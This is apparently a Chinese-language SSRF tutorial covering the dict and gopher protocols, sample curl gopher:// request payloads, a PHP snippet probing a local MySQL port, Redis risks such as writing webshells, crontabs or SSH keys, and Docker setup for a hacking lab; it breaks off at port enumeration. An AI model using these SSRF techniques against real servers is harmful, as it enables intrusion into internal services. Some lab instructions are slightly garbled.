




什么是 SSRF(服务器端请求伪造)
SSRF(Server-Side Request Forgery,服务器端请求伪造)是一种常见的 Web 安全漏洞,其核心原理是攻击者利用服务器端程序的漏洞,诱导服务器主动向攻击者指定的目标地址发起请求,从而绕过客户端的访问限制(如防火墙、IP 白名单等),实现未授权访问、信息窃取、内网探测甚至远程代码执行等攻击目的。
正常情况下,服务器的请求行为应遵循预设逻辑(如仅请求特定合法域名的资源);而 SSRF 漏洞会打破这一逻辑 —— 攻击者通过构造特殊的请求参数(如 URL、IP、端口等),让服务器 “替自己做事”,发起本不应有的请求。简单来说:攻击者无法直接访问某目标(如内网系统、受限 IP),但能操控服务器去访问该目标,再将访问结果返回给攻击者。
SSRF要配合一些协议使用
dict协议
作用是去测试redis的6379端口是否开放
使用的格式:
第一个IP:攻击服务器的IP
第二个IP:攻击服务器内网web应用的服务器IP

dict 的初体验
多说无益,直接上一个用了 dict 协议的服务让你们来体验一下
首先在你的电脑上安装一个 telnet 客户端 Windows 和 Mac / Linux 上应该都有对应的客户端
安装好了以后用这个命令来登陆
由于编码原因,有些非英文字符在某些系统上可能会乱码
telnet dict.org 2628
之后如果连接上了,能看到对应的提示:
220 dict.dict.org dictd 1.12.1/rf on Linux 4.19.0-10-amd64 <auth.mime><56180310.14213.1628480435@dict.dict.org>

在终端中输入 h 来获取帮助
113 help text follows DEFINE database word -- look up word in database MATCH database strategy word -- match word in database using strategy SHOW DB -- list all accessible databases SHOW DATABASES -- list all accessible databases SHOW STRAT -- list available matching strategies SHOW STRATEGIES -- list available matching strategies SHOW INFO database -- provide information about the database SHOW SERVER -- provide site-specific information OPTION MIME -- use MIME headers CLIENT info -- identify client to server AUTH user string -- provide authentication information STATUS -- display timing information HELP -- display this help information QUIT -- terminate connection The following commands are unofficial server extensions for debugging only. You may find them useful if you are using telnet as a client. If you are writing a client, you MUST NOT use these commands, since they won't be supported on any other server! D word -- DEFINE * word D database word -- DEFINE database word M word -- MATCH * . word M strategy word -- MATCH * strategy word M database strategy word -- MATCH database strategy word S -- STATUS H -- HELP Q -- QUIT
在终端中输入 show db 命令(这个东西貌似不区分大小写的样子)来列出所有的字典

在最后我们看到了 english 这个字典
在最后我们输入 define [字典名] [单词] 这样的命令来获取一个单词的解释
比如说 define english hello

服务器就会返回对应的单词解释
dict 协议是啥
dict 协议是一个在线网络字典协议,这个协议是用来架设一个字典服务的。不过貌似用的比较少,所以网上基本没啥资料(包括谷歌上)。可以看到用这个协议架设的服务可以用 telnet 来登陆,说明这个协议应该是基于 tcp 协议开发的。

所以像 mysql 的服务,因为也是基于 tcp 协议开发,所以用 dict 协议的方式打开也能强行读取一些 mysql 服务的返回内容
比如说下面这段程序:
<?php // 文件名: main.php $url = "dict://localhost:3306"; // localhost:3306 上架设了我的 mysql 服务 $ch = curl_init($url); curl_exec($ch); curl_close($ch);
输出结果:

可以看到虽然乱码,但是还是强行读取出来了一些可以辨识的数据,比如说 mysql 的版本号
gopher协议
0x01 Gopher协议
-
gopher协议是一种信息查找系统,他将Internet上的文件组织成某种索引,方便用户从Internet的一处带到另一处。在WWW出现之前,Gopher是Internet上最主要的信息检索工具,Gopher站点也是最主要的站点,使用tcp70端口。但在WWW出现后,Gopher失去了昔日的辉煌。现在它基本过时,人们很少再使用它。 -
它只支持文本,不支持图像
0x02 协议访问学习
-
我们现在最多看到使用这个协议的时候都是在去
ssrf打redis shell、读mysql数据的时候,由于之前对这个协议了解不是很熟,所以这次看到这篇文章后打算借此学习一下他的通信方式 -
首先最基础的看一下它如何发送
get请求
复现环境
centos7 + kali 2018
-
在
centos7主机使用nc监听端口,nc -lvp 6666 -
然后用
kali使用curl gopher://ip:6666/_abcd发送gopher get请求,可以发现_不会被显示(必须加下划线) -
gopher协议格式:gopher://IP:port/_{TCP/IP数据流}



发送http get请求
-
在gopher协议中发送HTTP的数据,需要以下三步
-
构造
HTTP数据包 -
URL编码、替换回车换行为%0d%0a,HTTP包最后加%0d%0a`代表消息结束 -
发送
gopher协议, 协议后的IP一定要接端口 -
curl gopher://192.168.109.166:80/_GET%20/get.php%3fparam=Konmu%20HTTP/1.1%0d%0aHost:192.168.109.166%0d%0a -
get.php中写入<?php echo "Hello"." ".$_GET['param']."\n"?> -
自己构建了一个数据包 -
此外自己本地测试时要注意将防火墙关掉


发送http post请求
-
POST与GET传参的区别:它有4个参数为必要参数 -
需要传递
Content-Type,Content-Length,host,post的参数 -
post.php中写入<?php echo "Hello".$_POST['name']."\n";?> -
POST与GET传参的区别:它有4个参数为必要参数 POST /post.php HTTP/1.1host:192.168.194.1Content-Type:application/x-www-form-urlencodedContent-Length:12name=purplet 如下构造: curl gopher://192.168.194.1:80/_POST%20/post.php%20HTTP/1.1%0d%0AHost:192.168.194.1%0d%0AContent-Type:application/x-www-form-urlencoded%0d%0AContent-Length:12%0d%0A%0d%0Aname=purplet%0d%0A
可以使用gopherus工具自动化生成数据包
通过 SSRF 攻击利用 Redis
Redis 是一个内存数据结构存储,用于以键值的形式存储数据,可用作数据库、序列化/会话存储、缓存和作业队列。
例如在框架Django和Flask中,Redis可以用作会话实例,或者在Gitlab中使用Redis作为作业队列。
Redis 使用,Text Based line protocol因此可以使用telnet或netcat不需要特殊软件来访问 Redis 实例,但是 Redis 有一个名为的官方客户端软件redis-cli。

Redis 支持两种类型的命令:
1.非RESP(REdis序列化协议)格式,使用空格作为分隔符。
2.RESP格式,这种格式是比较推荐的(因为这是 Redis 请求/响应的标准),另外使用这种格式还可以避免 Redis 请求中出现引号(“”等特殊字符时出现语法错误)。
redis是非关系型数据库 数据存储在内存中 所以它的读取速度快
通常用作缓存 但是有其致命的问题 服务器一旦奔溃,内存数据丢失
所以要持久化 要把内存数据写入到硬盘中,永久落盘
redis的风险:
假如redis存在未授权访问(未设置密码)
并且知道其物理路径(一般/var/www/html/upload)
就可以写一句话木马,写任务计划,写公钥
Redis命令
一、通用命令(适用于所有数据类型)
| Redis 命令 | 功能说明 | 示例 |
|---|---|---|
SET <key> <value> | 设置键值对,若键已存在则覆盖值,不存在则创建 | SET username "Alice" // 创建键username,值为"Alice" |
GET <key> | 获取指定键的值,键不存在则返回(nil) | GET username // 返回"Alice" |
DEL <key> | 删除指定键及对应的值,可删除多个键 | DEL username // 删除键username |
KEYS * | 获取当前数据库中所有的键(生产环境慎用,可能阻塞服务器) | KEYS * // 若有username、age键,返回username、age |
CONFIG SET <parameter> <value> | 动态修改 Redis 实例的配置参数,无需重启服务 | CONFIG SET maxmemory 2gb // 将最大内存设为 2GB |
CONFIG GET <parameter> | 获取指定配置参数的值,参数为*时获取所有配置 | CONFIG GET maxmemory // 获取最大内存配置;CONFIG GET * // 获取所有配置 |
FLUSHALL | 删除所有数据库中的所有键值对(危险操作,谨慎使用) | FLUSHALL // 清空 Redis 所有数据 |
SAVE | 同步将数据以 RDB 格式保存到磁盘(会阻塞服务器) | SAVE // 将当前数据持久化到磁盘 |
QUIT | 关闭与 Redis 服务器的连接 | 在 Redis 客户端执行QUIT // 退出客户端交互 |
SLAVEOF <host> <port> | 将当前 Redis 实例设为指定主服务器的从服务器,实现主从复制 | SLAVEOF 192.168.1.10 6379 // 成为 IP 为192.168.1.10、端口6379的主服务器的从服务器 |
Redis 持久性
Redis 将数据存储在内存中,因此当服务器重启时数据将会丢失,因为 RAM 是易失性存储,为了避免这个问题,Redis 具有持久性特性,它会将数据保存到硬盘上。
Redis 提供两种类型的持久性:
-
SAVERDB(Redis 数据库备份),每次执行“ ”命令时,都会将数据保存到硬盘上,并且 -
AOF(Append Only File)每次执行操作后都会将数据保存到硬盘中(基本上它的功能就像Bash Shell
.bash_history每次命令成功执行后都会保存命令历史记录)。
Redis 持久性配置参数

AOF 并不是进行文件写入的好选择(在本博文中的 SSRF 上下文中),因为 Redis 不允许使用命令(在运行时)更改 AOF 文件名(默认情况下: appendonly.aofCONFIG SET ) ,而必须直接通过编辑文件来完成redis.conf。
Redis 漏洞
影响 Redis 的最后一个漏洞是Ben Murphy 发现的*Redis EVAL Lua Sandbox Escape — CVE-2015-4335*。不过,这个问题已从 Redis 2.8.21 和 3.0.2 版开始修复。
在撰写本文时,尚无可直接在 Redis 实例上获取 RCE 的漏洞,但攻击者可以利用“持久性”功能,或者利用相关应用程序中的不安全序列化,以便将其用作获取 RCE 的技术。此外,Pavel Toporkov 还发现了“ Redis 后漏洞利用”,可利用该漏洞在 Redis 实例上获取 RCE。
Redis 与 HTTP
Redis 和 HTTP 都是基于文本的协议,因此 HTTP 可用于访问 Redis,但由于它有可能导致安全问题,自Redis 3.2.7发布以来,它使HTTP Header HOST和POST作为QUIT命令的别名,然后记录消息“检测到可能的安全攻击。看起来有人正在向 Redis 发送 POST 或 Host: 命令。这可能是由于攻击者试图使用跨协议脚本来破坏您的 Redis 实例。连接中止。 ”会在 Redis 日志中生成。

使用以下命令打开 Redis 连接:POST 或 HOST:
如果要强制 HTTP 与 Redis ≥ 3.2.7进行通信,则需要在 GET 参数部分进行 SSRF(GET 方法)+ CRLF 注入。为了避免 POST和CRLF 注入关键字,HOST Header 将位于 Redis 命令之后的位置。
琐事:别名 POST 到 QUIT 是根据 news.ycombinator.com 论坛成员geocar的建议创建的。

实验室设置
先拉取
git clone https://github.com/rhamaa/Web-Hacking-Lab.git
切到这个目录下
cd Web-Hacking-Lab/SSRF_REDIS_LAB

1.先修改centos配置
vim centos/Dockerfile
配置项如下:

FROM centos:7 ENV DEBIAN_FRONTEND noninteractive RUN sed -i 's|mirrorlist=|#mirrorlist=|g' /etc/yum.repos.d/CentOS-* && \ sed -i 's|#baseurl=http://mirror.centos.org|baseurl=http://vault.centos.org|g' /etc/yum.repos.d/CentOS-* && \ yum clean all && yum makecache RUN yum install -y wget && \ wget --no-check-certificate https://archive.fedoraproject.org/pub/archive/epel/7/x86_64/Packages/e/epel-release-7-14.noarch.rpm && \ wget --no-check-certificate http://rpms.remirepo.net/enterprise/remi-release-7.rpm && \ yum install -y epel-release-7-14.noarch.rpm remi-release-7.rpm && \ yum install -y yum-utils && \ yum-config-manager --enable remi-php73 -y && \ rm -f epel-release-7-14.noarch.rpm remi-release-7.rpm RUN yum install -y php php-curl wget cronie openssh-server && \ yum groupinstall -y "Development Tools" && \ yum clean all && rm -rf /var/cache/yum/* RUN wget http://download.redis.io/releases/redis-5.0.5.tar.gz && \ tar xzf redis-5.0.5.tar.gz && \ cd redis-5.0.5 && \ make && make install && \vim mkdir -p /etc/redis && \ cp redis.conf /etc/redis/ && \ cd .. && \ rm -rf redis-5.0.5 redis-5.0.5.tar.gz RUN sed -i 's/daemonize no/daemonize yes/' /etc/redis/redis.conf COPY ./start.sh / RUN chmod +x /start.sh COPY ./www /www WORKDIR /www EXPOSE 8080 EXPOSE 22 ENTRYPOINT ["/start.sh"]
2.再修改redis

vim pickle-redis/Dockerfile
配置项如下:
FROM redis:5.0.5 ENV DEBIAN_FRONTEND noninteractive RUN echo "deb http://archive.debian.org/debian buster main" > /etc/apt/sources.list && \ echo 'Acquire::Check-Valid-Until "false";' > /etc/apt/apt.conf.d/10-nocheckvalid && \ apt update && apt install python3 python3-distutils curl netcat -y && \ ln -s /usr/bin/python3 /usr/bin/python RUN curl https://bootstrap.pypa.io/pip/3.7/get-pip.py -o get-pip.py && python get-pip.py COPY . /app WORKDIR /app RUN pip install -r requirements.txt RUN mkdir -p /etc/redis RUN redis-server --save "" --daemonize no --appendonly no --dbfilename dump.rdb --dir /tmp & \ sleep 1 && \ redis-cli config get '*' > /etc/redis/redis.conf && \ redis-cli shutdown RUN sed -i 's/^[0-9]*) "//' /etc/redis/redis.conf && \ sed -i 's/"$//' /etc/redis/redis.conf && \ sed -i 's/^[0-9]*) //' /etc/redis/redis.conf && \ echo "daemonize yes" >> /etc/redis/redis.conf && \ echo "bind 0.0.0.0" >> /etc/redis/redis.conf COPY ./start.sh / RUN chmod +x /start.sh EXPOSE 3333 ENTRYPOINT ["/start.sh"]
3.在修改一下启动配置
vim pickle-redis/start.sh
如下:
#!/bin/bash gosu redis redis-server /etc/redis/redis.conf python /app/www/app.py
4.最后在修改一下app.py
vim pickle-redis/www/app.py
修改一下开头即可
#!/usr/bin/env python2 from flask import Flask, render_template, request, redirect, url_for, session import http.client as httplib import urllib import urllib.parse as urlparse
最后
docker compose up -d
这个如果不行
重新拉取
ubuntu不需要改
redisl/document
centos
如果一起拉还是不行的话
就一个一个拉取

会有三个镜像

修改这个文件
![]()
把build改成image


它可能会加载css的样式,如果加载不上,就在本地加载
需要修改这个文件
![]()
修改一下光标所在的字段
最后再
docker compose up -d
实验室信息

SSRF 实验室网站
本博文中每个由payload_redis.py生成的 Payload ,都会以 URL 的形式输入到 SSRF Lab Web 中,所以不需要将攻击过程的截图发到 Lab 中。提供这些信息是为了避免大家对如何进行攻击产生困惑。
默认情况下,Redis 以用户“redis”的低权限运行。在实验室中,我们使用 root 权限来写入 crontab 和 authorized_key ssh,因为用户“redis”没有写入这两个文件的权限。
Redis 与 SSRF

第一步:确认端口

用burpsuite抓包,对端口信息进行遍历
放到intruder模块,payload type选number,from 1 to 10000
